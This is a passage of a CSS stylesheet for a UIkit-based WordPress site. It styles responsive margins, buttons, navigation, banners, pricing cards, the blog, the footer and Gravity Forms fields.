	}
	.uk-margin-large-bottom {
		margin-bottom: 40px !important;
	}
	.uk-margin-xlarge-top {
		margin-top: 45px !important;
	}
	.uk-margin-xlarge-bottom {
		margin-bottom: 45px !important;
	}
	.via-flex-disable-small {
		display: block;
	}
	.via-flex-disable-small > *:not(:first-child){
		margin-top: 20px;
	}
	.via-margin-remove-small {
		margin: 0 !important;
	}
	.via-margin-top-remove-small {
		margin-top: 0 !important;
	}
	.via-margin-bottom-remove-small {
		margin-bottom: 0 !important;
	}
	.via-margin-right-remove-small {
		margin-right: 0 !important;
	}
	.via-margin-left-remove-small {
		margin-left: 0 !important;
	}
	.uk-list-number {
		padding-left: 55px;
	}
	.uk-list-number li:before {
		width: 40px;
		height: 40px;
		font-size: 23px;
		left: -55px;
		top: 0px;
	}
	.uk-list-number > li {
		padding-bottom: 40px;
	}
}

@media(min-width: 1100px){
	.uk-grid-xlarge .uk-grid-margin {
		margin-top: 60px;
	}
	h1, .uk-h1 {
		font-size: 44px;
		line-height: 50px;
	}
	h2, .uk-h2 {
		font-size: 33px;
		line-height: 40px;
	}
	h3, .uk-h3 {
		font-size: 27px;
		line-height: 34px;
	}
	.uk-margin-xsmall-top {
		margin-top: 20px !important;
	}
	.uk-margin-xsmall-bottom {
		margin-bottom: 20px !important;
	}
	.uk-margin-xsmall-left {
		margin-left: 20px !important;
	}
	.uk-margin-xsmall-right {
		margin-right: 20px !important;
	}
	.uk-margin-medium-top {
		margin-top: 30px !important;
	}
	.uk-margin-medium-bottom {
		margin-bottom: 30px !important;
	}
	.uk-margin-medium-left {
		margin-left: 30px !important;
	}
	.uk-margin-medium-right {
		margin-right: 30px !important;
	}
	.uk-margin-xmedium-top {
		margin-top: 40px !important;
	}
	.uk-margin-xmedium-bottom {
		margin-bottom: 40px !important;
	}
	.uk-margin-xmedium-left {
		margin-left: 40px !important;
	}
	.uk-margin-xmedium-right {
		margin-right: 40px !important;
	}
	.uk-margin-large-top {
		margin-top: 50px !important;
	}
	.uk-margin-large-bottom {
		margin-bottom: 50px !important;
	}
	.uk-margin-large-left {
		margin-left: 50px !important;
	}
	.uk-margin-large-right {
		margin-right: 50px !important;
	}
	.uk-margin-xlarge-top {
		margin-top: 60px !important;
	}
	.uk-margin-xlarge-bottom {
		margin-bottom: 60px !important;
	}
	.uk-margin-xlarge-left {
		margin-left: 60px !important;
	}
	.uk-margin-xlarge-right {
		margin-right: 60px !important;
	}
	.uk-grid-medium {
		margin-left: -30px;
	}
	.uk-grid-medium > * {
		padding-left: 30px;
	}
}
@media(min-width: 1440px){
	h1, .uk-h1 {
		font-size: 54px;
		line-height: 60px;
	}
	h2, .uk-h2 {
		font-size: 35px;
		line-height: 42px;
	}
	.uk-section {
		padding-top: 80px;
		padding-bottom: 80px;
	}
	.uk-section-large {
		padding-top: 160px;
		padding-bottom: 160px;
	}
	.uk-section-xlarge {
		padding-top: 200px;
		padding-bottom: 200px;
	}
	.uk-grid-large {
		margin-left: -60px;
	}
	.uk-grid-large > * {
		padding-left: 60px;
	}
	.uk-container:not(.uk-container-expand){
		max-width: 1320px;
	}
	.category .via-footer .uk-container,
	.single .via-footer .uk-container {
		max-width: 1320px;
	}
}

/* BUTTON
=============================================================================== */
.uk-button {
	padding-top: 7px;
	padding-bottom: 7px;
	position: relative;
	z-index: 1;
	box-sizing: border-box;
	overflow: hidden;
	border-radius: 3px 20px;
}
.uk-button-medium {
	padding-top: 9px;
	padding-bottom: 9px;
}
.uk-button-inverse {
	border-radius: 20px 3px;
}
.uk-button:before {
	content: "";
	width: 100%;
	height: 100%;
	background: #2542D8;
	position: absolute;
	bottom: -100%;
	left: -100%;
	transition: .2s ease-in-out;
	transition-property: bottom, left;
	z-index: -1;
}
.uk-button-primary:before {
	background: #29D9B4;
}
.uk-button-secondary:before {
	background: #00196a;
}
.uk-button:hover:before,
.uk-button:focus:before {
	bottom: 0;
	left: 0;
}

.uk-button-outline {
	background: transparent;
	color: #1231A8;
}
.uk-button-outline-primary {
	color: #1CC6A3;
	border-color: #1CC6A3;;
}
.uk-button-outline-secondary {
	color: #000;
	border-color: #000;;
}

.uk-button-outline:hover,
.uk-button-outline:focus {
	color: #fff;
}

.uk-button-small {
	padding: 8px 15px;
}

.uk-button-large {
	padding: 9px 25px;
	line-height: 28px;
	font-size: 18px;
	letter-spacing: .03em;
}
.uk-button-large {
	padding: 9px 29px;
	line-height: 28px;
	font-size: 18px;
}


@media(min-width: 1100px){
	.uk-button-large {
		padding: 11px 35px;
		line-height: 30px;
		font-size: 20px;
	}
}
@media(min-width: 1440px){
	.uk-button-large {
		padding: 16px 49px;
	}
}


/* SCROLLBAR
=============================================================================== */

::-webkit-scrollbar {
	width: 12px;
}
::-webkit-scrollbar-thumb {
	background-color: #1231a8;
}
::-webkit-scrollbar-track {
	background-color: #f5f5f5;
}


/* MENU
=============================================================================== */
.uk-navbar-container:not(.uk-navbar-sticky) .via-visible-sticky-disable {
	display: block;
}
.uk-navbar-container:not(.uk-navbar-sticky) .via-visible-sticky-active {
	display: none;
}
.uk-navbar-container.uk-navbar-sticky .via-visible-sticky-disable {
	display: none;
}
.uk-navbar-container.uk-navbar-sticky .via-visible-sticky-active {
	display: block;
}
.tm-header, .tm-header-mobile {
	z-index: 2;
	border-bottom: 1px solid #F3F3F3;
}
.tm-header-mobile .uk-navbar-container {
	padding: 10px 20px;
	background: #fff;
}
[class*=uk-navbar-dropdown-bottom] {
	top: 50px !important;
}
.uk-navbar-dropdown {
	border-radius: 0 30px 3px;
	padding-left: 0;
	padding-right: 0;
	background: rgb(19,50,169);
	background: linear-gradient(135deg, rgba(19,50,169,1) 0%, rgba(37,66,216,1) 100%);
}
.uk-navbar-dropdown:before {
	content: url(/wp-content/uploads/2022/02/icon-menu-dropdown.svg);
	position: absolute;
	left: 0;
	top: -17px;
}
.uk-navbar-dropdown-nav > li+li {
	border-top: 1px solid rgba(255 255 255 / 18%);
}
.uk-navbar-dropdown-nav>li>a {
	padding: 15px 40px;
}
.uk-navbar-dropdown-nav > li:first-child > a {
	padding-top: 0;
}
.uk-navbar-dropdown-nav > li:last-child > a {
	padding-bottom: 0;
}
.uk-search-icon svg {
	width: 28px;
}
.uk-navbar-container.uk-navbar-sticky {
	background: #fff;
}
.uk-navbar-container>.uk-container .uk-navbar-left {
	margin-left: 0;
	margin-right: 0;
}	

/*Search Menu*/
.via-dropdown-search {
	padding: 0 10px;
	top: 60px !important;
	width: 270px !important;
}

/*MENU CONFIRMAÇÃO*/
.via-confirmacao {
	background-image: url(/wp-content/uploads/2021/04/bg-modal-full.jpg);
}
.via-confirmacao .tm-navbar {
	position: fixed;
	top: 0;
	width: 100%;
	padding: 40px 0;
}
.via-confirmacao .uk-card-box {
	padding: 80px 20px;
	background: #fff;
	color: #444;
	box-shadow: 0 10px 40px rgb(0 0 0 / 15%);
	border: 1px solid #ECEDF1;
	border-radius: 25px;
}


/*OFFCANVAS*/
.uk-nav-default>li>a:after {
	display: none;
}
.uk-offcanvas-bar .uk-nav>li>a {
	padding: 2px 15px;
	text-align: center !important;
	display: block;
}
.uk-icon-button + .uk-icon-button {
	margin-left: 10px;
}
.uk-offcanvas-bar .uk-nav.uk-nav-default > li + li {
	margin-top: 20px;
}
.uk-offcanvas .uk-panel {
	padding: 20px 0;
}
.uk-offcanvas-bar > .uk-child-width-1-1 > div:first-child > .uk-panel {
	padding-top: 0;
}
ul.uk-nav.uk-nav-parent-icon.uk-nav-offcanvas {
	padding: 20px 0px;
}
.uk-offcanvas .uk-search {
	margin: 0;
	border-bottom: 1px solid rgba(139 137 137 / 30%);
	padding-bottom: 20px;
	display: flex;
	align-content: center;
}
.uk-offcanvas-bar .uk-search .uk-search-icon {
	display: block;
	position: absolute;
	top: calc(50% - 25px);
	left: 5px;
	max-height: max-content;
	width: 30px;
}
.uk-offcanvas-bar .uk-search-default .uk-search-icon:not(.uk-search-icon-flip)~.uk-search-input {
	padding-left: 40px;
}
.uk-offcanvas .uk-close {
	top: 22px;
	overflow: visible;
	background: transparent;
}
.uk-close:after {
	font-size: 14px;
	font-weight: bold;
}
.uk-offcanvas-bar {
	padding-top: 33px;
}
.uk-offcanvas-bar .uk-close {
	color: #000;
}
.tm-header-mobile .uk-logo img {
	width: 148px;
}

@media(max-width: 1219px){
	.uk-navbar-right .uk-button {
		padding-right: 20px;
		padding-left: 20px;
		font-size: 14px;
	}
}

@media(min-width: 1100px){
	.home .uk-navbar-container:not(.uk-navbar-sticky) .uk-navbar-toggle {
		color: #fff;
	}
	.uk-icon-button + .uk-icon-button {
		margin-left: 10px;
	}
	.uk-navbar-left .uk-navbar-nav {
		padding-left: 45px;
	}
	.uk-navbar-nav > li {
		padding-left: 6px;
		padding-right: 6px;
	}
	.uk-navbar-container:not(.uk-navbar-transparent) {
		padding-top: 10px;
		padding-bottom: 10px;
		background: #fff;
	}
	.uk-navbar-right .uk-navbar-item + .uk-navbar-item {
		margin-left: 12px;
	}
	.uk-navbar-nav > li:first-child {
		padding-left: 0 !important;
	}
	.uk-navbar-nav > li:last-child {
		padding-right: 0 !important;
	}
	
}
@media(min-width: 1220px){
	.uk-navbar-nav > li {
		padding-left: 10px;
		padding-right: 10px;
	}
	.uk-navbar-right .uk-navbar-item + .uk-navbar-item {
		margin-left: 20px;
	}
}
@media(min-width: 1440px){
	.uk-navbar-nav > li {
		padding-left: 15px;
		padding-right: 15px;
	}
	.uk-navbar-right .uk-navbar-item + .uk-navbar-item {
		margin-left: 30px;
	}
	.uk-navbar-container > .uk-container {
		padding-left: 60px;
		padding-right: 60px;
	}
	.uk-navbar-left .uk-navbar-nav {
		padding-left: 80px;
	}
}


/* TM-TOP
=============================================================================== */
.via-banner-home-imagem {
	height: 100%;
	min-height: 100%;
	padding-top: 35px;
	background-size: cover;
	background-repeat: no-repeat;
}

.via-box-banner-default {
	padding-top: 0 !important;
	padding-bottom: 0 !important;
}
.via-banner-home .via-banner-home-imagem {
	padding-bottom: 35px;
}
.via-imagem-sistema > img {
	margin-bottom: -60px;
	box-shadow: 0 3px 3px rgb(60 70 75 / 10%);
	border-radius: 13px;
}
.via-banner-home {
	padding: 0 0 60px;
}


/* BANNER INTERNO */
.via-banner-interno {
	position: relative;
}
.via-banner-interno-bg-content {
	background-size: revert !important;
	background-position: top !important;
}
.via-banner-interno > .via-container-banner {
	padding-top: 160px;
	padding-bottom: 80px;
	z-index: 0;
	position: relative;
}
.via-banner-small {
	padding-top: 160px;
	padding-bottom: 80px;
}
.via-banner-blog {
	padding-bottom: 50px;
	padding-top: 50px;
}
.via-box-card {
	border-radius: 20px 10px 20px 10px;
	border: 5px solid #F3F3F3;
	background-color: #fff;
	padding: 40px;
	margin: 0 -20px;
}

@media(max-width: 1099px){
	.via-banner-small {
		padding-top: 150px;
		padding-bottom: 50px;
	}
}

@media(min-width: 768px){
	.via-banner-home {
		padding: 50px 2.5vw 112px;
	}
	.via-banner-home-imagem {
		border-radius: 40px 10px 40px 10px;
		padding-top: 50px;
	}
	.via-box-card {
		border-radius: 40px 10px 40px 10px;
		padding: 50px 70px;
		margin: 0;
	}
	.via-banner-home .via-banner-home-imagem {
		padding-bottom: 50px;
	}
}
@media(min-width: 1100px){
	.via-imagem-sistema > img {
		margin-bottom: -112px;
	}
	.via-box-card {
		padding: 65px 120px;
	}
	.via-banner-blog {
		padding-bottom: 70px;
		padding-top: 60px;
	}
}
@media(min-width: 1440px){
	.via-banner-home {
		padding: 55px 4.35vw 112px;
	}
	.via-banner-home-imagem {
		border-radius: 50px 10px 50px 10px;
		padding-top: 70px;
	}
	.via-banner-home .via-banner-home-imagem {
		padding-bottom: 70px;
	}
	.via-box-card {
		border-radius: 50px 10px 50px 10px;
		padding: 80px 245px;
	}
}
@media(min-width: 1600px){
	.via-banner-home {
		padding: 55px 7.3vw 112px;
	}
}

/* TM-MAIN
=============================================================================== */
body:not(.single):not(.category) .tm-main {
	padding-top: 0;
	padding-bottom: 0;
}

.uk-badge {
	line-height: 22px;
	letter-spacing: .05em;
	text-transform: uppercase;
}
.uk-badge a {
	color: #000;
}
.uk-badge:hover a {
	color: #2542d8;
}
#comments {
	display: none;
}
.via-paralax-solucoes-1,
.via-paralax-solucoes-2,
.via-paralax-solucoes-3 {
	display: none;
}
.uk-position-z-index-0 {
	z-index: 0;
}

.uk-accordion-title {
	position: relative;
	padding-top: 20px;
	padding-bottom: 20px;
	padding-left: 30px;
	padding-right: 45px;
}
.uk-accordion-title:after {
	content: url(/wp-content/uploads/2022/03/icon-accordion.svg);
	position: absolute;
	left: 0;
	top: calc(50% - 15px);
	transform: rotate(0);
	transition: transform .5s ease-in-out;
}
.uk-open .uk-accordion-title:after {
	content: url(/wp-content/uploads/2022/03/icon-accordion-ative.svg);
	transform: rotate(180deg);
}
.uk-accordion-content > .uk-margin {
	padding-left: 30px;
	padding-right: 25px;
	padding-bottom: 20px;
}
.uk-accordion-title::before {
	transform: rotate(0);
	transition: transform .5s ease-in-out;
	position: absolute;
	right: 10px;
	top: calc(50% - 14px);
}
.uk-open>.uk-accordion-title::before {
	transform: rotate(180deg);
}

.via-corte {
	background-repeat: no-repeat;
	background-position: bottom center;
	background-size: contain;
}
.via-corte-top {
	background-position: top center;
}
.via-corte-1 {
	background-image: url(/wp-content/uploads/2022/03/corte-cta.png);
}
.via-corte-2 {
	background-image: url(/wp-content/uploads/2022/03/corte-2.png);
}

/*PLANOS*/
.via-badge-planos {
	display: block;
	font-size: 15px;
	line-height: 16px;
	min-height: 34px;
}
.via-textos-small-plano {
	font-size: 12px;
	font-weight: bold;
}
.via-textos-xsmall-plano {
	font-size: 18px;
	font-weight: bold;
}
.via-card-planos {
	padding: 40px 20px 30px 30px;
	border-radius: 5px 50px;
	transition: .2s ease-in-out;
	transition-property: box-shadow;
	box-shadow: 0 5px 20px rgb(0 0 0 / 0%);
}
.via-card-planos:hover {
	box-shadow: 0 5px 20px rgb(0 0 0 / 16%);
}
.via-card-planos-primary {
	background: #1231A8;
}

/* BOTÃO SWITCHER */
.via-container-slider-switcher {
	display: flex;
	align-items: center;
	justify-content: center;
	font-size: 15px;
	font-weight: bold;
	padding-top: 22px;
}
.via-badge-desconto {
	padding: 5px 0px;
	border-radius: 50px;
	border: 1px solid #E6E7F2;
	color: #1CC6A3;
	font-weight: bold;
	position: absolute;
	width: 72px;
	top: -33px;
	line-height: 15px;
	text-align: center;
	left: 50%;
	transform: translateX(-50%);
	font-size: 12px;
	letter-spacing: .05em;
}
.via-badge-desconto > span {
	color: #ABB2CE;
}
.via-slider-button {
	position: relative;
	display: inline-block;
	width: 74px;
	height: 40px;
	margin-left: 15px;
	margin-right: 15px;
}
.via-badge-desconto:before {
	content: url(/wp-content/uploads/2022/03/seta.svg);
	position: absolute;
	bottom: -5px;
	left: calc(50% - 2.5px);
	width: 7px;
	height: 11px;
}

.via-slider-button input {
	opacity: 0;
	width: 0;
	height: 0;
}

.via-slider-round {
	position: absolute;
	cursor: pointer;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: #2542D8;
	-webkit-transition: .4s;
	transition: .4s;
	border-radius: 34px;
	border: 1px solid #1231A8;
}

.via-slider-round:before {
	position: absolute;
	content: "";
	height: 36px;
	width: 36px;
	left: 2px;
	top: calc(50% - 18px);
	background-color: white;
	-webkit-transition: .4s;
	transition: .4s;
	border-radius: 50%;
}

.via-slider-checkbox:checked + .via-slider-round {
	background-color: #29D9B4;
	border-color: #29D9B4;
}

.via-slider-checkbox:focus + .via-slider-round {
	box-shadow: 0 0 1px #29D9B4;
}
.via-slider-checkbox:checked + .via-slider-round:before {
	-webkit-transform: translateX(33px);
	-ms-transform: translateX(33px);
	transform: translateX(33px);
}
.uk-table>thead {
	border-bottom: 2px solid #1C44FB;
}

@media(min-width: 1100px){
	.via-paralax-solucoes-1,
	.via-paralax-solucoes-2,
	.via-paralax-solucoes-3 {
		display: block;
	}
	.via-paralax {
		position: absolute;
		transform: translate(0, 0);
		z-index: -1;
	}
	.via-paralax-solucoes-2 {
		right: -1px;
	}
	.via-paralax.via-paralax-solucoes-3 {
		right: 0;
		bottom: 28px;
	}
	.uk-accordion-title {
		font-size: 20px;
		line-height: 30px;
		padding-top: 30px;
		padding-bottom: 30px;
		padding-left: 45px;
	}
	.uk-accordion-content > .uk-margin {
		padding-left: 45px;
		padding-right: 40px;
		padding-bottom: 30px;
	}
	.via-card-planos h2 {
		font-size: 28px;
		line-height: 36px;
	}
	.via-card-planos .uk-h3 {
		font-size: 23px;
		line-height: 30px;
	}
}
@media(min-width: 1440px){
	.via-card-planos h2 {
		font-size: 35px;
		line-height: 42px;
	}
	.via-card-planos .uk-h3 {
		font-size: 27px;
		line-height: 34px;
	}
	.via-card-planos {
		padding: 43px 27px 37px 33px;
	}
}


/* TM-BOTTOM
=============================================================================== */
blockquote {
	color: #000 !important;
	position: relative;
	padding-top: 44px;
}
.via-slider-depoimentos > div {
	padding: 0 40px;
}
.via-slider-depoimentos {
	margin: 0 -40px;
}
.uk-visible-toggle:not(:hover):not(:focus) .uk-hidden-hover:not(:focus-within) {
	width: auto!important;
	height: auto!important;
	margin: 5px !important;
}
cite {
	display: block;
	text-transform: uppercase;
	font-size: 12px;
	line-height: 22px;
	letter-spacing: .05em;
	font-weight: bold;
	color: #000;
	font-style: normal;
	margin-top: 10px;
}
cite > span {
	color: rgba(0 0 0 / 50%);
	display: block;
}
blockquote:before {
	content: url(/wp-content/uploads/2022/02/icon-before.png);
	position: absolute;
	left: 0;
	top: 0;
}

.uk-article-content blockquote {
	font-size: 16px;
	line-height: 22px;
	color: #0A846B !important;
	padding-top: 12px;
	padding-left: 0;
}
.uk-article-content blockquote:before {
	content: url(/wp-content/uploads/2022/02/quote-single.svg);
}

.uk-article-content h1,
.uk-article-content h2,
.uk-article-content h3,
.uk-article-content h4,
.uk-article-content .uk-h1,
.uk-article-content .uk-h2,
.uk-article-content .uk-h3,
.uk-article-content .uk-h4,
.uk-article-content h1 strong,
.uk-article-content h2 strong,
.uk-article-content h3 strong,
.uk-article-content h4 strong,
.uk-article-content .uk-h1 strong,
.uk-article-content .uk-h2 strong,
.uk-article-content .uk-h3 strong,
.uk-article-content .uk-h4 strong {
	font-weight: 800 !important;
}
.uk-article-content cite {
	text-transform: none;
	font-size: 16px;
	line-height: 22px;
	letter-spacing: 0;
	font-weight: 400;
	color: #000;
	font-style: italic;
	margin-top: 5px;
}
/*Footer*/
.via-footer {
	font-size: 14px;
	line-height: 22px;
	padding-top: 50px;
	padding-bottom: 20px;
}
.via-footer-container {
	padding-bottom: 50px;
}
.via-footer-copyright {
	padding-top: 20px;
	border-top: 2px solid #F3F3F3;
}
.uk-light a:not([class]) {
	border-bottom: 1px solid transparent;
}
.uk-light a:not([class]):hover,
.uk-light a:not([class]):focus {
	border-color: #fff;
}

.via-midias-sociais {
	display: flex;
	justify-content: center;
}

.via-newsletter {
	padding-left: 20px;
	padding-right: 20px;
}

.uk-subnav>* + *:before {
	content: "";
	width: 2px;
	height: 13px;
	background: #000;
	position: absolute;
	left: 16px;
	top: calc(50% - 6.5px);
}

.uk-icon-button[uk-icon="instagram"]:hover,
.uk-icon-button[uk-icon="instagram"]:focus {
	background: #E4405F;
	border-color: #E4405F;
}
.uk-icon-button[uk-icon="youtube"]:hover,
.uk-icon-button[uk-icon="youtube"]:focus {
	background: #FF0000;
	border-color: #FF0000;
}
.uk-icon-button[uk-icon="twitter"]:hover,
.uk-icon-button[uk-icon="twitter"]:focus {
	background: #1DA1F2;
	border-color: #1DA1F2;
}
.uk-icon-button[uk-icon="linkedin"]:hover,
.uk-icon-button[uk-icon="linkedin"]:focus {
	background: #0A66C2;
	border-color: #0A66C2;
}
.uk-icon-button[uk-icon="facebook"]:hover,
.uk-icon-button[uk-icon="facebook"]:focus {
	background: #1877F2;
	border-color: #1877F2;
}

.uk-light .uk-icon-button[uk-icon="instagram"]:hover,
.uk-light .uk-icon-button[uk-icon="instagram"]:focus {
	background: #E4405F;
	border-color: #E4405F;
}
.uk-light .uk-icon-button[uk-icon="youtube"]:hover,
.uk-light .uk-icon-button[uk-icon="youtube"]:focus {
	background: #FF0000;
	border-color: #FF0000;
}
.uk-light .uk-icon-button[uk-icon="twitter"]:hover,
.uk-light .uk-icon-button[uk-icon="twitter"]:focus {
	background: #1DA1F2;
	border-color: #1DA1F2;
}
.uk-light .uk-icon-button[uk-icon="linkedin"]:hover,
.uk-light .uk-icon-button[uk-icon="linkedin"]:focus {
	background: #0A66C2;
	border-color: #0A66C2;
}
.uk-light .uk-icon-button[uk-icon="facebook"]:hover,
.uk-light .uk-icon-button[uk-icon="facebook"]:focus {
	background: #1877F2;
	border-color: #1877F2;
}

.via-logo {
	opacity: .4;
	transition: .2s ease-in-out;
	transition-property: opacity;
}
.via-logo:hover, .via-logo:focus {
	opacity: 1;
}


@media(min-width: 768px){
	.via-footer {
		padding-top: 65px;
	}
	.via-footer-container {
		padding-bottom: 65px;
	}
}
@media(min-width: 1100px){
	.via-midias-sociais {
		justify-content: space-between;
	}
	blockquote {
		font-size: 20px;
		line-height: 30px;
	}
	blockquote {
		padding-left: 35px;
	}
	.via-slider-depoimentos > div {
		padding: 0 40px;
	}
	.via-slider-depoimentos {
		margin: 0 -40px;
	}
	.uk-article-content blockquote {
		padding-left: 25px;
	}
}
@media(min-width: 1440px){
	.via-footer {
		padding-top: 80px;
	}
	.via-footer-container {
		padding-bottom: 80px;
	}
}

/* BLOG
=============================================================================== */
.category .tm-main .uk-grid > div:first-child {
	display: none !important;
}

.uk-search-default .uk-search-input {
	padding-left: 25px;
	padding-right: 57px;
}
.uk-search .uk-search-icon-flip {
	right: 18px;
}

.via-list-categorias {
	padding-left: 0;
	font-size: 15px;
}
.via-list-categorias li {
	line-height: 22px;
	padding-bottom: 15px;
	position: relative;
}
.via-list-categorias > li::before {
	display: none;
}
.via-post {
	color: #000;
	display: block;
	position: relative;
}
.via-post:hover,
.via-post:focus {
	color: #000;
}
.via-post:hover h3,
.via-post:focus h3 {
	text-decoration: underline;
}
.via-post .uk-inline-clip {
	width: 100%;
	height: 188px;
	border-radius: 5px;
}

.uk-form-row > input, .uk-form-row > textarea {
	width: 100%;
}
.uk-form-row > textarea {
	min-height: 120px;
}

.via-badge-categoria {
	color: #fff !important;
	top: 0;
	position: absolute;
	z-index: 1;
	font-size: 11px;
	text-shadow: 0 2px 2px rgba(0 0 0 / 8%);
	letter-spacing: .05em;
	top: 15px;
	left: 15px;
}
.via-badge-categoria svg,
.uk-article-meta svg {
	filter: drop-shadow(0 2px 2px rgba(0 0 0 / 8%));
}
.uk-article-meta {
	text-shadow: 0 2px 2px rgba(0 0 0 / 8%);
}


#infinite-handle, #ctis-loading {
	margin: 0;
	margin-top: 60px;
	padding-top: 0;
	padding-bottom: 0;
	padding-right: 0;
	text-align: center;
	width: 100%;
}

#infinite-handle span button {
	font-size: 16px !important;
	line-height: 22px !important;
	letter-spacing: 0 !important;
	color: #2542D8 !important;
	font-weight: bold !important;
	font-family: 'Lato' !important;
	text-transform: none !important;
	transition: .2s ease-in-out !important;
	transition-property: color,background-color,border-color,box-shadow,text-decoration !important;
}
#infinite-handle span button:focus, 
#infinite-handle span button:hover {
	color: #1cc6a3 !important;
	text-decoration: underline !important;
}
.via-post-imagem-destaque .uk-background-cover {
	height: 300px;
}
.via-post-imagem-destaque {
	border-radius: 5px;
	overflow: hidden;
}

@media (max-width: 767px){
	.tm-article-image {
		height: 200px !important;
	}
}
@media (min-width: 960px){
	.uk-form-row > input, .uk-form-row > textarea {
		width: 80%;
	}
}
@media(min-width: 1100px){
	.via-post-destaque .uk-inline-clip {
		height: 317px;
	}
	.via-post-imagem-destaque .uk-background-cover {
		height: 340px;
	}
	.category article h3.uk-h2 {
		font-size: 20px;
		line-height: 30px;
	}
	.post-template-default p {
		font-size: 18px;
		line-height: 27px;
	}
}
@media(min-width: 1440px){
	.via-post-imagem-destaque .uk-background-cover {
		height: 399px;
	}
}

/* GRAVITY FORMS
=============================================================================== */

/*********************** FORM GERAL *******************************/
.uk-form select, .uk-form textarea, .uk-form input:not([type]), .uk-form input[type="text"], .uk-form input[type="password"], .uk-form input[type="datetime"], .uk-form input[type="datetime-local"], .uk-form input[type="date"], .uk-form input[type="month"], .uk-form input[type="time"], .uk-form input[type="week"], .uk-form input[type="number"], .uk-form input[type="email"], .uk-form input[type="url"], .uk-form input[type="search"], .uk-form input[type="tel"], .uk-form input[type="color"] {
	height: 55px;
	font-size: 16px !important;
	font-family: 'Lato';
	background: transparent !important;
	border: 2px solid #000;
	box-shadow: none;
	color: #000;
	padding: 15px 25px !important;
	font-weight: 500;
	text-transform: none;
	letter-spacing: .02em !important;
	border-radius: 20px 5px;
	line-height: 22px;
	outline: none;
}
.uk-form select:focus, .uk-form textarea:focus, .uk-form input:not([type]):focus, .uk-form input[type="text"]:focus, .uk-form input[type="password"]:focus, .uk-form input[type="datetime"]:focus, .uk-form input[type="datetime-local"]:focus, .uk-form input[type="date"]:focus, .uk-form input[type="month"]:focus, .uk-form input[type="time"]:focus, .uk-form input[type="week"]:focus, .uk-form input[type="number"]:focus, .uk-form input[type="email"]:focus, .uk-form input[type="url"]:focus, .uk-form input[type="search"]:focus, .uk-form input[type="tel"]:focus, .uk-form input[type="color"]:focus {
	border: 2px solid #000;
	background: transparent;
	color: #000;
}
.uk-light .uk-form select, 
.uk-light .uk-form textarea, 
.uk-light .uk-form input:not([type]), 
.uk-light .uk-form input[type="text"], 
.uk-light .uk-form input[type="password"], 
.uk-light .uk-form input[type="datetime"], 
.uk-light .uk-form input[type="datetime-local"], 
.uk-light .uk-form input[type="date"], 
.uk-light .uk-form input[type="month"], 
.uk-light .uk-form input[type="time"], 
.uk-light .uk-form input[type="week"], 
.uk-light .uk-form input[type="number"], 
.uk-light .uk-form input[type="email"], 
.uk-light .uk-form input[type="url"], 
.uk-light .uk-form input[type="search"], 
.uk-light .uk-form input[type="tel"], 
.uk-light .uk-form input[type="color"] {
	border: 2px solid #ABB2CE;
	color: rgba(255 255 255 / 50%);
}
.gform_wrapper.gravity-theme .gfield textarea.large,
.gform_wrapper textarea.large,
.uk-form textarea {
	height: 150px;
	padding: 15px 25px !important;
}
/*********************** FIM FORM GERAL *******************************/

.gform_wrapper li.gfield {
	position: relative;
}
/*********** MARGENS NAS CÉLULAS DO FORM ******************/
.gform_wrapper .top_label li.gfield.gf_left_half .ginput_container:not(.gfield_time_hour):not(.gfield_time_minute):not(.gfield_time_ampm):not(.ginput_container_date):not(.ginput_quantity):not(.datepicker), .gform_wrapper .top_label li.gfield.gf_right_half .ginput_container:not(.gfield_time_hour):not(.gfield_time_minute):not(.gfield_time_ampm):not(.ginput_container_date):not(.ginput_quantity):not(.datepicker) {
	margin: 0;
}
.gform_wrapper:not(.gf_simple_horizontal_wrapper) ul.gform_fields li:not(.gf_right_half):not(.gf_left_half) {
	padding-right: 0;
}
body .gform_wrapper ul li.gfield:not(:first-child):not(.gf_left_half):not(.gf_right_half) {
	margin-top: 40px;
}
body .gform_wrapper ul li.gfield.gf_left_half,
body .gform_wrapper ul li.gfield.gf_right_half {
	margin-top: 40px;
}

/* BOTÃO */
.gform_wrapper .gform_footer {
	padding: 0;
	margin: 40px 0 0;
}
.via-button-form-center .gform_footer {
	text-align: center;
}


/*********************** FORM HORIZONTAL *******************************/

.uk-form.gf_simple_horizontal select, 
.uk-form.gf_simple_horizontal textarea, 
.uk-form.gf_simple_horizontal input:not([type]), 
.uk-form.gf_simple_horizontal input[type="text"], 
.uk-form.gf_simple_horizontal input[type="password"], 
.uk-form.gf_simple_horizontal input[type="datetime"], 
.uk-form.gf_simple_horizontal input[type="datetime-local"], 
.uk-form.gf_simple_horizontal input[type="date"], 
.uk-form.gf_simple_horizontal input[type="month"], 
.uk-form.gf_simple_horizontal input[type="time"], 
.uk-form.gf_simple_horizontal input[type="week"], 
.uk-form.gf_simple_horizontal input[type="number"], 
.uk-form.gf_simple_horizontal input[type="email"], 
.uk-form.gf_simple_horizontal input[type="url"], 
.uk-form.gf_simple_horizontal input[type="search"], 
.uk-form.gf_simple_horizontal input[type="tel"], 
.uk-form.gf_simple_horizontal input[type="color"] {
	height: 64px;
	font-size: 20px !important;
	padding: 25px !important;
}

.gform_wrapper form.gf_simple_horizontal div.gform_body {
	width: 100%;
	max-width: 100%;
}
.gform_wrapper form.gf_simple_horizontal {
	width: 100%;
}
.gform_wrapper form.gf_simple_horizontal div.gform_body ul.top_label li.gfield {
	padding-right: 0.625rem !important;
}
.gform_wrapper form.gf_simple_horizontal.via-form-newsletter-menu div.gform_body ul.top_label li.gfield {
	padding-right: 0 !important;
}
.gform_wrapper .gf_simple_horizontal li.hidden_label input {
	margin-top: 0 !important;
}
/*********************** FIM FORM HORIZONTAL *******************************/


/***************** RADIO / CHECKBOX************************/
.uk-form input[type="radio"], .uk-form input[type="checkbox"] {
	height: 16px !important;
	background: #F9FAFB !important;
	border-radius: 50px !important;
	margin-top: 0 !important;
	border: 1px solid #eee !important;
	box-shadow: 0 0 0 1px #000;
	width: 16px !important;
}
body .gform_wrapper .top_label div.ginput_container {
	margin-top: 0px;
}
/***************** FIM RADIO / CHECKBOX************************/

/***************** INICIO LABEL ************************/
.gform_wrapper label.gfield_label, 
.gform_wrapper legend.gfield_label,
.uk-form-label, .uk-form label,
.gform_wrapper.gravity-theme .gfield_label {
	font-weight: bold;
	font-size: 12px;
	font-family: 'Lato';
	line-height: 22px !important;
	color: #000000;
	display: block;
	text-align: left;
	max-width: max-content;
	text-transform: uppercase;
	letter-spacing: 0.05em;
	background: #fff;
	padding-left: 7px;
	padding-right: 7px;
	margin-bottom: -12px;
	position: relative;
	margin-left: 16px;
}
